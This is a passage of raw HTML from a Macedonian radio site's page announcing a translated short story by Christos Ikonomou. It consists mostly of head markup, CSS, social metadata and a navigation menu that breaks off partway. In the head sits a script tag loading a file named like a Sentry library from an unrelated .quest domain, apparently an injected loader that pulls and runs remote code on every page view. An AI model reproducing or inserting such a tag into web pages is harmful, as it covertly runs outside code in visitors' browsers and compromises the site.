

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/raskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu/
body_size: 31346
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  #РаскажиМи: „Пингвините од сметководство“ од Христос Иконому</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/268023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/raskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=268023' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fraskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="#РаскажиМи: „Пингвините од сметководство“ од Христос Иконому"/>
  <meta property="og:url" content="https://www.radiomof.mk/raskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Овој пат во рубриката #РаскажиМи за првпат објавуваме превод, и тоа превод на расказот „Пингвините од сметководство“. Расказот е дел од збирката „Нешто ќе се случи, ќе видиш“, од грчкиот писател Христос Иконому. Збирката е објавена на македонски јазик од издавачката куќа „Или-или“ во 2021 година. Пр"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta property="article:published_time" content="2022-01-21T09:40:07+01:00"/>
  <meta property="article:modified_time" content="2023-02-06T16:11:15+01:00" />
  <meta property="og:updated_time" content="2023-02-06T16:11:15+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="#РаскажиМи: „Пингвините од сметководство“ од Христос Иконому"/>
  <meta itemprop="headline" content="#РаскажиМи: „Пингвините од сметководство“ од Христос Иконому"/>
  <meta itemprop="description" content="Овој пат во рубриката #РаскажиМи за првпат објавуваме превод, и тоа превод на расказот „Пингвините од сметководство“. Расказот е дел од збирката „Нешто ќе се случи, ќе видиш“, од грчкиот писател Христос Иконому. Збирката е објавена на македонски јазик од издавачката куќа „Или-или“ во 2021 година. Пр"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta itemprop="datePublished" content="2022-01-21"/>
  <meta itemprop="dateModified" content="2023-02-06T16:11:15+01:00" />
  <meta itemprop="author" content="Ивана Смилевска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="#РаскажиМи: „Пингвините од сметководство“ од Христос Иконому"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/raskazhimi-pingvinite-od-smetkovodstvo-od-hristos-ikonomu/"/>
  <meta name="twitter:description" content="Овој пат во рубриката #РаскажиМи за првпат објавуваме превод, и тоа превод на расказот „Пингвините од сметководство“. Расказот е дел од збирката „Нешто ќе се случи, ќе видиш“, од грчкиот писател Христос Иконому. Збирката е објавена на македонски јазик од издавачката куќа „Или-или“ во 2021 година. Пр"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/02/раскажими-на.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-268023 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
